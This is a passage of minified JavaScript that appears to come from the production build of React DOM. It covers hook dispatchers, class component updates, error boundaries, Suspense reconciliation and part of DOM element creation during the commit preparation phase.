o=e(o,i.action),i=i.next;while(i!==l);Ie(o,t.memoizedState)||(de=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function $s(){}function Us(e,t){var n=B,r=Re(),l=t(),o=!Ie(r.memoizedState,l);if(o&&(r.memoizedState=l,de=!0),r=r.queue,Bi(Bs.bind(null,n,r,e),[e]),r.getSnapshot!==t||o||J!==null&&J.memoizedState.tag&1){if(n.flags|=2048,tr(9,As.bind(null,n,r,l,t),void 0,null),q===null)throw Error(k(349));Dt&30||js(n,t,l)}return l}function js(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function As(e,t,n,r){t.value=n,t.getSnapshot=r,Hs(t)&&Ws(e)}function Bs(e,t,n){return n(function(){Hs(t)&&Ws(e)})}function Hs(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Ie(e,n)}catch{return!0}}function Ws(e){var t=Je(e,1);t!==null&&De(t,e,1,-1)}function Yu(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},t.queue=e,e=e.dispatch=Bd.bind(null,B,e),[t.memoizedState,e]}function tr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Vs(){return Re().memoizedState}function jr(e,t,n,r){var l=Ue();B.flags|=e,l.memoizedState=tr(1|t,n,void 0,r===void 0?null:r)}function Cl(e,t,n,r){var l=Re();r=r===void 0?null:r;var o=void 0;if(X!==null){var i=X.memoizedState;if(o=i.destroy,r!==null&&Ui(r,i.deps)){l.memoizedState=tr(t,n,o,r);return}}B.flags|=e,l.memoizedState=tr(1|t,n,o,r)}function Xu(e,t){return jr(8390656,8,e,t)}function Bi(e,t){return Cl(2048,8,e,t)}function Qs(e,t){return Cl(4,2,e,t)}function Ks(e,t){return Cl(4,4,e,t)}function Ys(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Xs(e,t,n){return n=n!=null?n.concat([e]):null,Cl(4,4,Ys.bind(null,t,e),n)}function Hi(){}function Gs(e,t){var n=Re();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ui(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Zs(e,t){var n=Re();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ui(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Js(e,t,n){return Dt&21?(Ie(n,t)||(n=ns(),B.lanes|=n,It|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,de=!0),e.memoizedState=n)}function jd(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=no.transition;no.transition={};try{e(!1),t()}finally{D=n,no.transition=r}}function qs(){return Re().memoizedState}function Ad(e,t,n){var r=mt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},bs(e))ec(t,n);else if(n=Ds(e,t,n,r),n!==null){var l=ae();De(n,e,r,l),tc(n,t,r)}}function Bd(e,t,n){var r=mt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(bs(e))ec(t,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var i=t.lastRenderedState,u=o(i,n);if(l.hasEagerState=!0,l.eagerState=u,Ie(u,i)){var a=t.interleaved;a===null?(l.next=l,Fi(t)):(l.next=a.next,a.next=l),t.interleaved=l;return}}catch{}finally{}n=Ds(e,t,l,r),n!==null&&(l=ae(),De(n,e,r,l),tc(n,t,r))}}function bs(e){var t=e.alternate;return e===B||t!==null&&t===B}function ec(e,t){On=sl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function tc(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,wi(e,n)}}var cl={readContext:_e,useCallback:re,useContext:re,useEffect:re,useImperativeHandle:re,useInsertionEffect:re,useLayoutEffect:re,useMemo:re,useReducer:re,useRef:re,useState:re,useDebugValue:re,useDeferredValue:re,useTransition:re,useMutableSource:re,useSyncExternalStore:re,useId:re,unstable_isNewReconciler:!1},Hd={readContext:_e,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:Xu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,jr(4194308,4,Ys.bind(null,t,e),n)},useLayoutEffect:function(e,t){return jr(4194308,4,e,t)},useInsertionEffect:function(e,t){return jr(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ad.bind(null,B,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:Yu,useDebugValue:Hi,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=Yu(!1),t=e[0];return e=jd.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=B,l=Ue();if(j){if(n===void 0)throw Error(k(407));n=n()}else{if(n=t(),q===null)throw Error(k(349));Dt&30||js(r,t,n)}l.memoizedState=n;var o={value:n,getSnapshot:t};return l.queue=o,Xu(Bs.bind(null,r,o,e),[e]),r.flags|=2048,tr(9,As.bind(null,r,o,n,t),void 0,null),n},useId:function(){var e=Ue(),t=q.identifierPrefix;if(j){var n=Ke,r=Qe;n=(r&~(1<<32-Fe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=bn++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Ud++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Wd={readContext:_e,useCallback:Gs,useContext:_e,useEffect:Bi,useImperativeHandle:Xs,useInsertionEffect:Qs,useLayoutEffect:Ks,useMemo:Zs,useReducer:ro,useRef:Vs,useState:function(){return ro(er)},useDebugValue:Hi,useDeferredValue:function(e){var t=Re();return Js(t,X.memoizedState,e)},useTransition:function(){var e=ro(er)[0],t=Re().memoizedState;return[e,t]},useMutableSource:$s,useSyncExternalStore:Us,useId:qs,unstable_isNewReconciler:!1},Vd={readContext:_e,useCallback:Gs,useContext:_e,useEffect:Bi,useImperativeHandle:Xs,useInsertionEffect:Qs,useLayoutEffect:Ks,useMemo:Zs,useReducer:lo,useRef:Vs,useState:function(){return lo(er)},useDebugValue:Hi,useDeferredValue:function(e){var t=Re();return X===null?t.memoizedState=e:Js(t,X.memoizedState,e)},useTransition:function(){var e=lo(er)[0],t=Re().memoizedState;return[e,t]},useMutableSource:$s,useSyncExternalStore:Us,useId:qs,unstable_isNewReconciler:!1};function ze(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ho(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xl={isMounted:function(e){return(e=e._reactInternals)?Ut(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ae(),l=mt(e),o=Ye(r,l);o.payload=t,n!=null&&(o.callback=n),t=pt(e,o,l),t!==null&&(De(t,e,l,r),$r(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ae(),l=mt(e),o=Ye(r,l);o.tag=1,o.payload=t,n!=null&&(o.callback=n),t=pt(e,o,l),t!==null&&(De(t,e,l,r),$r(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ae(),r=mt(e),l=Ye(n,r);l.tag=2,t!=null&&(l.callback=t),t=pt(e,l,r),t!==null&&(De(t,e,r,n),$r(t,e,r))}};function Gu(e,t,n,r,l,o,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,o,i):t.prototype&&t.prototype.isPureReactComponent?!Yn(n,r)||!Yn(l,o):!0}function nc(e,t,n){var r=!1,l=gt,o=t.contextType;return typeof o=="object"&&o!==null?o=_e(o):(l=he(t)?Mt:ie.current,r=t.contextTypes,o=(r=r!=null)?on(e,l):gt),t=new t(n,o),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),t}function Zu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xl.enqueueReplaceState(t,t.state,null)}function Wo(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Di(e);var o=t.contextType;typeof o=="object"&&o!==null?l.context=_e(o):(o=he(t)?Mt:ie.current,l.context=on(e,o)),l.state=e.memoizedState,o=t.getDerivedStateFromProps,typeof o=="function"&&(Ho(e,t,o,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&xl.enqueueReplaceState(l,l.state,null),ul(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function cn(e,t){try{var n="",r=t;do n+=gf(r),r=r.return;while(r);var l=n}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:t,stack:l,digest:null}}function oo(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Vo(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Qd=typeof WeakMap=="function"?WeakMap:Map;function rc(e,t,n){n=Ye(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){dl||(dl=!0,ei=r),Vo(e,t)},n}function lc(e,t,n){n=Ye(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){Vo(e,t)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch=="function"&&(n.callback=function(){Vo(e,t),typeof r!="function"&&(ht===null?ht=new Set([this]):ht.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Ju(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Qd;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=op.bind(null,e,t,n),t.then(e,e))}function qu(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function bu(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ye(-1,1),t.tag=2,pt(n,t,1))),n.lanes|=1),e)}var Kd=et.ReactCurrentOwner,de=!1;function ue(e,t,n,r){t.child=e===null?Fs(t,null,n,r):an(t,e.child,n,r)}function ea(e,t,n,r,l){n=n.render;var o=t.ref;return nn(t,l),r=ji(e,t,n,r,o,l),n=Ai(),e!==null&&!de?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(j&&n&&Ri(t),t.flags|=1,ue(e,t,r,l),t.child)}function ta(e,t,n,r,l){if(e===null){var o=n.type;return typeof o=="function"&&!Zi(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,oc(e,t,o,r,l)):(e=Wr(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!(e.lanes&l)){var i=o.memoizedProps;if(n=n.compare,n=n!==null?n:Yn,n(i,r)&&e.ref===t.ref)return qe(e,t,l)}return t.flags|=1,e=vt(o,r),e.ref=t.ref,e.return=t,t.child=e}function oc(e,t,n,r,l){if(e!==null){var o=e.memoizedProps;if(Yn(o,r)&&e.ref===t.ref)if(de=!1,t.pendingProps=r=o,(e.lanes&l)!==0)e.flags&131072&&(de=!0);else return t.lanes=e.lanes,qe(e,t,l)}return Qo(e,t,n,r,l)}function ic(e,t,n){var r=t.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},O(Jt,ve),ve|=n;else{if(!(n&1073741824))return e=o!==null?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,O(Jt,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:n,O(Jt,ve),ve|=r}else o!==null?(r=o.baseLanes|n,t.memoizedState=null):r=n,O(Jt,ve),ve|=r;return ue(e,t,l,n),t.child}function uc(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Qo(e,t,n,r,l){var o=he(n)?Mt:ie.current;return o=on(t,o),nn(t,l),n=ji(e,t,n,r,o,l),r=Ai(),e!==null&&!de?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(j&&r&&Ri(t),t.flags|=1,ue(e,t,n,l),t.child)}function na(e,t,n,r,l){if(he(n)){var o=!0;nl(t)}else o=!1;if(nn(t,l),t.stateNode===null)Ar(e,t),nc(t,n,r),Wo(t,n,r,l),r=!0;else if(e===null){var i=t.stateNode,u=t.memoizedProps;i.props=u;var a=i.context,s=n.contextType;typeof s=="object"&&s!==null?s=_e(s):(s=he(n)?Mt:ie.current,s=on(t,s));var h=n.getDerivedStateFromProps,p=typeof h=="function"||typeof i.getSnapshotBeforeUpdate=="function";p||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==r||a!==s)&&Zu(t,i,r,s),lt=!1;var m=t.memoizedState;i.state=m,ul(t,r,i,l),a=t.memoizedState,u!==r||m!==a||pe.current||lt?(typeof h=="function"&&(Ho(t,n,h,r),a=t.memoizedState),(u=lt||Gu(t,n,u,r,m,a,s))?(p||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=a),i.props=r,i.state=a,i.context=s,r=u):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Is(e,t),u=t.memoizedProps,s=t.type===t.elementType?u:ze(t.type,u),i.props=s,p=t.pendingProps,m=i.context,a=n.contextType,typeof a=="object"&&a!==null?a=_e(a):(a=he(n)?Mt:ie.current,a=on(t,a));var v=n.getDerivedStateFromProps;(h=typeof v=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==p||m!==a)&&Zu(t,i,r,a),lt=!1,m=t.memoizedState,i.state=m,ul(t,r,i,l);var g=t.memoizedState;u!==p||m!==g||pe.current||lt?(typeof v=="function"&&(Ho(t,n,v,r),g=t.memoizedState),(s=lt||Gu(t,n,s,r,m,g,a)||!1)?(h||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,g,a),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,g,a)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=g),i.props=r,i.state=g,i.context=a,r=s):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return Ko(e,t,n,r,o,l)}function Ko(e,t,n,r,l,o){uc(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return l&&Bu(t,n,!1),qe(e,t,o);r=t.stateNode,Kd.current=t;var u=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=an(t,e.child,null,o),t.child=an(t,null,u,o)):ue(e,t,u,o),t.memoizedState=r.state,l&&Bu(t,n,!0),t.child}function ac(e){var t=e.stateNode;t.pendingContext?Au(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Au(e,t.context,!1),Ii(e,t.containerInfo)}function ra(e,t,n,r,l){return un(),Ni(l),t.flags|=256,ue(e,t,n,r),t.child}var Yo={dehydrated:null,treeContext:null,retryLane:0};function Xo(e){return{baseLanes:e,cachePool:null,transitions:null}}function sc(e,t,n){var r=t.pendingProps,l=A.current,o=!1,i=(t.flags&128)!==0,u;if((u=i)||(u=e!==null&&e.memoizedState===null?!1:(l&2)!==0),u?(o=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),O(A,l&1),e===null)return Ao(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,o?(r=t.mode,o=t.child,i={mode:"hidden",children:i},!(r&1)&&o!==null?(o.childLanes=0,o.pendingProps=i):o=Rl(i,r,0,null),e=Tt(e,r,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=Xo(n),t.memoizedState=Yo,e):Wi(t,i));if(l=e.memoizedState,l!==null&&(u=l.dehydrated,u!==null))return Yd(e,t,i,r,u,l,n);if(o){o=r.fallback,i=t.mode,l=e.child,u=l.sibling;var a={mode:"hidden",children:r.children};return!(i&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=a,t.deletions=null):(r=vt(l,a),r.subtreeFlags=l.subtreeFlags&14680064),u!==null?o=vt(u,o):(o=Tt(o,i,n,null),o.flags|=2),o.return=t,r.return=t,r.sibling=o,t.child=r,r=o,o=t.child,i=e.child.memoizedState,i=i===null?Xo(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~n,t.memoizedState=Yo,r}return o=e.child,e=o.sibling,r=vt(o,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function Wi(e,t){return t=Rl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,r){return r!==null&&Ni(r),an(t,e.child,null,n),e=Wi(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Yd(e,t,n,r,l,o,i){if(n)return t.flags&256?(t.flags&=-257,r=oo(Error(k(422))),Rr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(o=r.fallback,l=t.mode,r=Rl({mode:"visible",children:r.children},l,0,null),o=Tt(o,l,i,null),o.flags|=2,r.return=t,o.return=t,r.sibling=o,t.child=r,t.mode&1&&an(t,e.child,null,i),t.child.memoizedState=Xo(i),t.memoizedState=Yo,o);if(!(t.mode&1))return Rr(e,t,i,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var u=r.dgst;return r=u,o=Error(k(419)),r=oo(o,r,void 0),Rr(e,t,i,r)}if(u=(i&e.childLanes)!==0,de||u){if(r=q,r!==null){switch(i&-i){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|i)?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Je(e,l),De(r,e,l,-1))}return Gi(),r=oo(Error(k(421))),Rr(e,t,i,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=ip.bind(null,e),l._reactRetry=t,null):(e=o.treeContext,ye=dt(l.nextSibling),ge=t,j=!0,Me=null,e!==null&&(Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Ft,Qe=e.id,Ke=e.overflow,Ft=t),t=Wi(t,r.children),t.flags|=4096,t)}function la(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Bo(e.return,t,n)}function io(e,t,n,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=l)}function cc(e,t,n){var r=t.pendingProps,l=r.revealOrder,o=r.tail;if(ue(e,t,r.children,n),r=A.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&la(e,n,t);else if(e.tag===19)la(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(O(A,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&al(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),io(t,!1,l,n,o);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&al(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}io(t,!0,n,null,o);break;case"together":io(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Ar(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function qe(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),It|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(k(153));if(t.child!==null){for(e=t.child,n=vt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=vt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Xd(e,t,n){switch(t.tag){case 3:ac(t),un();break;case 5:Os(t);break;case 1:he(t.type)&&nl(t);break;case 4:Ii(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;O(ol,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(O(A,A.current&1),t.flags|=128,null):n&t.child.childLanes?sc(e,t,n):(O(A,A.current&1),e=qe(e,t,n),e!==null?e.sibling:null);O(A,A.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return cc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),O(A,A.current),r)break;return null;case 22:case 23:return t.lanes=0,ic(e,t,n)}return qe(e,t,n)}var fc,Go,dc,pc;fc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Go=function(){};dc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Nt(Be.current);var o=null;switch(n){case"input":l=yo(e,l),r=yo(e,r),o=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),o=[];break;case"textarea":l=So(e,l),r=So(e,r),o=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=el)}Eo(n,r);var i;n=null;for(s in l)if(!r.hasOwnProperty(s)&&l.hasOwnProperty(s)&&l[s]!=null)if(s==="style"){var u=l[s];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else s!=="dangerouslySetInnerHTML"&&s!=="children"&&s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&s!=="autoFocus"&&(An.hasOwnProperty(s)?o||(o=[]):(o=o||[]).push(s,null));for(s in r){var a=r[s];if(u=l!=null?l[s]:void 0,r.hasOwnProperty(s)&&a!==u&&(a!=null||u!=null))if(s==="style")if(u){for(i in u)!u.hasOwnProperty(i)||a&&a.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in a)a.hasOwnProperty(i)&&u[i]!==a[i]&&(n||(n={}),n[i]=a[i])}else n||(o||(o=[]),o.push(s,n)),n=a;else s==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,u=u?u.__html:void 0,a!=null&&u!==a&&(o=o||[]).push(s,a)):s==="children"?typeof a!="string"&&typeof a!="number"||(o=o||[]).push(s,""+a):s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&(An.hasOwnProperty(s)?(a!=null&&s==="onScroll"&&$("scroll",e),o||u===a||(o=[])):(o=o||[]).push(s,a))}n&&(o=o||[]).push("style",n);var s=o;(t.updateQueue=s)&&(t.flags|=4)}};pc=function(e,t,n,r){n!==r&&(t.flags|=4)};function xn(e,t){if(!j)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function le(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Gd(e,t,n){var r=t.pendingProps;switch(Li(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return le(t),null;case 1:return he(t.type)&&tl(),le(t),null;case 3:return r=t.stateNode,sn(),U(pe),U(ie),$i(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Pr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Me!==null&&(ri(Me),Me=null))),Go(e,t),le(t),null;case 5:Oi(t);var l=Nt(qn.current);if(n=t.type,e!==null&&t.stateNode!=null)dc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(k(166));return le(t),null}if(e=Nt(Be.current),Pr(t)){r=t.stateNode,n=t.type;var o=t.memoizedProps;switch(r[je]=t,r[Zn]=o,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<zn.length;l++)$(zn[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":pu(r,o),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},$("invalid",r);break;case"textarea":mu(r,o),$("invalid",r)}Eo(n,o),l=null;for(var i in o)if(o.hasOwnProperty(i)){var u=o[i];i==="children"?typeof u=="string"?r.textContent!==u&&(o.suppressHydrationWarning!==!0&&xr(r.textContent,u,e),l=["children",u]):typeof u=="number"&&r.textContent!==""+u&&(o.suppressHydrationWarning!==!0&&xr(r.textContent,u,e),l=["children",""+u]):An.hasOwnProperty(i)&&u!=null&&i==="onScroll"&&$("scroll",r)}switch(n){case"input":vr(r),hu(r,o,!0);break;case"textarea":vr(r),vu(r);break;case"select":case"option":break;default:typeof o.onClick=="function"&&(r.onclick=el)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ba(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof 